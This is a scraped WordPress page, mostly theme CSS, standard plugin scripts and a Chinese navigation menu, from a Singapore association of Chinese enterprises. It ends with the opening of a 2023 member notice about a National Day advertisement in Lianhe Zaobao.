/* Force bigger profile images */
.team-grid .tg-avatar {
  width: 180px !important;
  height: 300px !important;
  max-width: none !important;   /* override WP's max-width:100% */
  border-radius: 50% !important;
  object-fit: cover;
  display: block;
  margin-bottom: 16px;
}

.page-id-5673 #footer > .container {
  display: none !important;
}

/* Keep the bottom footer visible */
.page-id-5673 #footer .footer_btm {
  display: block !important;
}


/* Make this slider 70% of viewport height */
#rev_slider_6_1_wrapper,
#rev_slider_6_1 {
    height: 80vh !important;   /* 70% of screen height */
    max-height: 80vh !important;
    min-height: 80vh !important;
}

#rev_slider_6_1_wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
}


h1.custom-heading-3,
h1.custom-heading-3 span,
h1.custom-heading-3 span strong,
.boc_heading.custom-heading-3,
.boc_heading.custom-heading-3 span,
.boc_heading.custom-heading-3 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-4,
h1.custom-heading-4 span,
h1.custom-heading-4 span strong,
.boc_heading.custom-heading-4,
.boc_heading.custom-heading-4 span,
.boc_heading.custom-heading-4 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-5 {
  font-size: 30px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-5,
h1.custom-heading-5 span,
h1.custom-heading-5 span strong,
.boc_heading.custom-heading-5,
.boc_heading.custom-heading-5 span,
.boc_heading.custom-heading-5 strong {
  color: #fff !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-3 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-4 {
  font-size: 24px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.icon-bar.type1 h3,
.icon-bar.type1 p {
  color: #fff !important;
}

/* Existing styles remain the same */

/* Base (desktop) */
.wpb-awards-cards .accordion-title{
  font-size: clamp(1rem, 1.2vw + .6rem, 1.1rem); /* fluid, tops at ~1.1rem */
  white-space: normal !important;     /* override themes that set nowrap */
  overflow-wrap: anywhere;            /* prevent overflow on long strings */
  word-break: break-word;             /* extra safety */
  line-height: 1.3;
}

/* Tablet and down */
@media (max-width: 768px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.95rem !important;
    padding: 16px 18px !important;
  }
}

/* Phones */
@media (max-width: 480px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.85rem !important;
    padding: 14px 16px !important;
  }
}

@media (max-width: 1024px) {
  #header_img,
  #header_img * {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
  }
}

/* ===========================
   Award tabs (Easy Responsive Tabs)
   Container has extra class: award-tab
   =========================== */

/* Remove any backgrounds/borders from the wrapper */
.award-tab,
.award-tab .newtabs,
.award-tab .resp-tabs-list,
.award-tab .resp-tabs-container {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
}

/* The ul that holds the tab items */
.award-tab .resp-tabs-list {
  display: flex !important;
  flex-wrap: nowrap !important;     /* keep on one row */
  justify-content: space-evenly;    /* distribute evenly across width */
  align-items: center;
  width: 100%;                      /* full container width */           
  margin: 0 auto 0px auto;         /* center and add bottom gap */
  padding: 0;
  background: transparent !important;
  border: none !important;
}

/* Each tab item */
.award-tab .resp-tab-item {
  flex: 1 1 0;                     /* equal width */
  text-align: center;
  color: #b91c1c !important;
  font-weight: 600;
  font-size: 18px;
  width: 20% !important;
  border: none !important;
  background: transparent !important;
  padding: 10px 0;
  cursor: pointer;
  white-space: nowrap;  
}



/* Active/hover states */
.award-tab .resp-tab-item.resp-tab-active,
.award-tab .resp-tab-item:hover,
.award-tab .resp-tab-item:focus {
  background: transparent !important;
  border: none !important;
  color: #e74c3c !important;    /* darker red when active/hover */
}

/* Some themes add borders between <li> */
.award-tab .resp-tabs-list .resp-tab-item + .resp-tab-item {
  border-left: none !important;
}

/* Panels area: remove default borders/strips */
.award-tab .resp-tabs-container .resp-tab-content {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
  padding-top: 16px;
}

/* Mobile accordion titles (plugin outputs <h2.resp-accordion>) */
.award-tab .resp-accordion {
  background: transparent !important;
  border: none !important;
  font-size: 18px !important;
  color: #b91c1c !important;
  font-weight: 600;
}
.award-tab .resp-accordion.resp-tab-active {
  color: #7f1d1d !important;
}

/* ========== Responsive ========== */
/* Tablet: two per row (2–2–1 for five tabs) */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 45%; }
}

/* Mobile: stack one per row */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 100%; }
}

/* === Keep tab bar transparent but make panel area white === */
.award-tab .resp-tabs-container .resp-tab-content {
  background: #ffffff !important;   /* white content area */
  border: none !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06); /* soft lift, optional */
  padding: 24px;                     /* room around your content */
  border-radius: 10px;               /* optional rounding */
}

/* Mobile accordion view: keep the content white too */
.award-tab .resp-accordion + .resp-tab-content {
  background: #ffffff !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06);
  padding: 20px;
  border-radius: 10px;
}

/* Ensure the inner grey submission box keeps its grey background
   (your markup already sets .bca-box background via inline CSS vars).
   This just guards against theme overrides. */
.award-tab .bca-box {
  background: var(--bca-muted, #f3f4f6) !important; /* grey */
  border-radius: 10px;
}


/* Put breathing room between the tab bar and the white panel */
.award-tab .resp-tabs-list {
  display: flex !important;
  justify-content: space-between;  /* space items evenly */
  align-items: center;
  width: 100% !important;          /* force full width */
  max-width: 100% !important;      /* remove that 940px cap */
  margin: 0 auto 40px auto;
  padding: 0;
  list-style: none;
  background: transparent !important;
  border: none !important;
}

/* Make sure the content container starts on a new line */
.award-tab .resp-tabs-container {
  clear: both !important;
  margin-top: 0 !important;
}

/* Extra safety: give the white panel its own top margin,
   and clip anything that might overlap it */
.award-tab .resp-tabs-container .resp-tab-content {
  margin-top: 6px !important;        /* small extra gap below tabs */
  overflow: hidden;                   /* prevents visual overlap on rounded corners */
}

/* If your theme applies negative margins to the first panel, neutralize it */
.award-tab .resp-tabs-container > .resp-tab-content:first-child {
  margin-top: 6px !important;
}

.award-tab .resp-tab-item.resp-tab-active {
  color: #e74c3c !important;
}

@media (max-width: 1024px) {
  .award-tab .resp-tabs-list {
    display: none !important;         /* kill old tab bar */
  }
  .resp-tabs-list {
	display: none !important;
  }
  .award-tab .resp-accordion {
    display: block !important;        /* ensure accordion shows */
  }
  /* Optional: tighten spacing around accordion panels */
  .award-tab .resp-accordion + .resp-tab-content {
    margin: 0 0 12px 0;
  }
}

/* =========================
   DESKTOP/TABLET (>=641px)
   Card tabs + red underline
   ========================= */
@media (min-width: 1024px){

  /* Tab bar row */
  .award-tab .resp-tabs-list{
    display:flex !important;
    flex-wrap:nowrap !important;
    justify-content:flex-start !important;   /* like your reference */
    align-items:flex-end;
    gap:0;
    width:100% !important;
    max-width:980px;                          /* match content width */
    margin:0 auto 24px auto !important;       /* center under title */
    padding:0;
    background:transparent !important;
    border:none !important;
  }

  /* Each tab = white "card" that sizes to text */
  .award-tab .resp-tab-item{
    flex:0 0 auto !important;                 /* override previous equal widths */
    position:relative;
    background:#fff !important;
    color:#6b7280 !important;                 /* inactive grey */
    font-weight:600;
    font-size:18px;
    line-height:1.25;
    padding:14px 28px;
    border:1px solid #e5e7eb !important;
    border-bottom:none !important;            /* seam with panel */
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    box-shadow:0 1px 2px rgba(0,0,0,.05);
    white-space:nowrap;
    cursor:pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left:none !important;              /* clean joins */
  }

  /* Active tab: red text + red underline inside the tab */
  .award-tab .resp-tab-item.resp-tab-active{
    color:#e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content:"";
    position:absolute;
    left:16px; right:16px;
    bottom:-1px;                               /* sits on top of panel */
    height:3px;
    background:#e74c3c;
    border-radius:2px;
  }
  .award-tab .resp-tab-item:hover{ color:#991b1b !important; }

  /* Panel: white card connected to tabs */
  .award-tab .resp-tabs-container{ clear:both !important; }
  .award-tab .resp-tabs-container .resp-tab-content{
    background:#fff !important;
    border:1px solid #e5e7eb !important;
    box-shadow:0 2px 10px rgba(0,0,0,.06);
    border-radius:12px;
    padding:28px;
    margin-top:-1px !important;                /* connect to tabs */
    overflow:hidden;
  }
}

/* ====== DESKTOP (>=641px): 6 equal tabs across ====== */
@media (min-width: 1024px){
  /* make the bar the same width as the content and center it */
  .award-tab .resp-tabs-list{
    display: grid !important;
    grid-template-columns: repeat(6, 1fr);  /* six equal columns */
    gap: 0;
    width: 100% !important;
    max-width: 980px;                        /* match your panel width */
    margin: 0 auto 24px auto !important;     /* centered under the title */
    padding: 0;
    background: transparent !important;
    border: none !important;
  }

  /* each tab fills its grid cell – no fixed widths */
  .award-tab .resp-tab-item{
    flex: none !important;
    width: auto !important;
    text-align: center;
    background: #fff !important;
    color: #6b7280 !important;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.25;
    padding: 16px 10px;                      /* a bit tighter to fit 6 */
    border: 1px solid #e5e7eb !important;
    border-bottom: none !important;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    white-space: nowrap;
    cursor: pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left: none !important;            /* seamless joins */
  }

  /* active/hover */
  .award-tab .resp-tab-item.resp-tab-active{
    color: #e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content: "";
    position: absolute;
    left: 12px; right: 12px;
    bottom: -1px;
    height: 3px;
    background: #e74c3c;
    border-radius: 2px;
  }

  /* connect the white panel to the tabs */
  .award-tab .resp-tabs-container .resp-tab-content{
    background: #fff !important;
    border: 1px solid #e5e7eb !important;
    border-radius: 12px;
    box-shadow: 0 2px 10px rgba(0,0,0,.06);
    margin-top: -1px !important;             /* overlaps the tab edge */
    padding: 28px;
  }
	
  .horizontal .resp-tabs-list li {
	padding: 20px;
  }
	
  .horizontal .resp-tabs-list li.resp-tab-active {
	padding: 20px;
  }
}

/* make sure burger stays tappable above the dropdown */
@media (max-width: 1024px){
  .awards-menu .am-burger { position: relative; z-index: 1001; }
  .awards-menu .am-list   { z-index: 1000; }

  /* optional: nicer full-screen tap area to close */
  .awards-menu .am-backdrop{
    position: fixed; inset: 0;        /* full screen */
    background: rgba(0,0,0,.15);      /* subtle dim */
    display: none;
  }
  .awards-menu.open .am-backdrop{ display:block; }
}

/* Force the mobile menu list to be hidden by default */
@media (max-width: 1024px){
  nav.awards-menu .am-list{
    display: none !important;         /* hidden by default on mobile */
  }
  nav.awards-menu.open .am-list{
    display: flex !important;         /* only show when .open is present */
    flex-direction: column;
  }
}

.am-burger {
  background: transparent !important;  /* no background */
  box-shadow: none !important;         /* remove any shadow */
  border: none !important;             /* remove border */
}

.logo-class img {
  width: 120px !important;   /* your fixed width */
  height: auto !important;   /* keep aspect ratio */
}

.vc_custom_1763522853048 .vc_single_image-img {
    max-width: 600px !important;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: block;
}


</style>
<!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>jQuery(document).ready(function($){var ult_smooth_speed=250;var ult_smooth_step=45;$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);});</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-180x180.png"/>
<meta name="msapplication-TileImage" content="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
		<style type="text/css" id="wp-custom-css">
			/* Tabs wrapper */
.red-tab-underline .vc_tta-tabs-container {
    border-bottom: 2px solid transparent; /* optional */
}

/* Tab title base style */
.red-tab-underline .vc_tta-tab > a {
    position: relative;
    padding-bottom: 10px;
    color: #333;
    transition: all 0.3s ease;
}

/* Add underline on active tab */
.red-tab-underline .vc_tta-tab.vc_active > a::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E; /* Red underline */
}

/* Optional: change text color of active tab */
.red-tab-underline .vc_tta-tab.vc_active > a {
    color: #D52B1E;
    font-weight: bold;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-4380 single-format-standard wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	

	
	
  <!-- Page Wrapper::START -->
  <div id="wrapper" class="full_width_wrapper page_title_bgr responsive ">
  
	<!-- Header::START -->
		
	<header id="header" class="no_subheader 
															">
		
		
				
		
		<div class="rel_pos">
		
			<div class="container">
			
				<div class="section rel_pos ">
			
											
					<div id="logo">
											<div class='logo_img '>
								<a href="https://cea.org.sg/" title="中资企业新加坡协会" rel="home">
									<img src="https://cea.org.sg/wp-content/uploads/2018/05/LOGO.png" alt="中资企业新加坡协会"/>
																	</a>
							</div>
								
					</div>

					<div id="mobile_menu_toggler">
					  <div id="m_nav_menu" class="m_nav">
						<div class="m_nav_ham button_closed" id="m_ham_1"></div>
						<div class="m_nav_ham button_closed" id="m_ham_2"></div>
						<div class="m_nav_ham button_closed" id="m_ham_3"></div>
					  </div>
					</div>

				
					<div class="custom_menu_4 main_menu_underline_effect">	
					<div id="menu" class="menu-nav-container"><ul><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
</ul></div>					</div>
					
					

		
				</div>
				
								
			
			
			</div>
		</div>

	
			
		<div id="mobile_menu">
			<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
</ul>		</div>
	
	</header>
		<!-- Header::END -->
	
	<!-- Page content::START -->
	<div class="content_body">
	
					<div class="full_container_page_title " style='padding: 20px 0;'>	
					<div class="container">		
						<div class="section no_bm">
								<div class="breadcrumb breadcrumb_right"><a class="first_bc" href="https://cea.org.sg/"><span>Home</span></a><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/" title="关于在《联合早报》刊登系列广告的通知"><span>汇融狮城</span></a> <a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/" title="关于在《联合早报》刊登系列广告的通知"><span>协会新闻</span></a> <a class="last_bc" href="https://cea.org.sg/%e5%85%b3%e4%ba%8e%e5%9c%a8%e3%80%8a%e8%81%94%e5%90%88%e6%97%a9%e6%8a%a5%e3%80%8b%e5%88%8a%e7%99%bb%e7%b3%bb%e5%88%97%e5%b9%bf%e5%91%8a%e7%9a%84%e9%80%9a%e7%9f%a5/" title="关于在《联合早报》刊登系列广告的通知"><span>关于在《联合早报》刊登系列广告的通知</span></a></div>								
								<div class="page_heading"><h1>
								关于在《联合早报》刊登系列广告的通知								</h1></div>	
						</div>
					</div>
				</div>
					
<!-- Post -->
<div class="post-4380 post type-post status-publish format-standard hentry category-42 category-38" id="post-4380">
	<div class="container">
		<div class="section">
			<div class='post_content col span_3_of_4'>
					
					
							
					<div class="section">
								
						
								
		
								
			
			
							
			            <h4 class="posttile"> 关于在《联合早报》刊登系列广告的通知</h4>
						<p class="stryathrtmp">
							<span class="calendar_date">日期: 9 8 月, 2023</span>
							<span class="tags">目录: <a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/" rel="category tag">协会新闻</a> <a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/" rel="category tag">汇融狮城</a></span>
						</p>
					
						<div class="post_description">
						<section>
<section>
<section>
<section>
<section><strong>关于在《联合早报》刊登系列广告的通知</strong></p>
</section>
<section>尊敬的各位会员：</p>
<p>在全体会员的大力支持下，每年10月1日，协会循以往惯例，在新加坡《联合早报》上刊登国庆广告，以此表达海外中资企业的拳拳爱国之心。今年，协会将继续联合中国驻新加坡大使馆刊登同贺祖国生日的彩色版广告，以庆祝中华人民共和国成立 74周年华诞。</p>
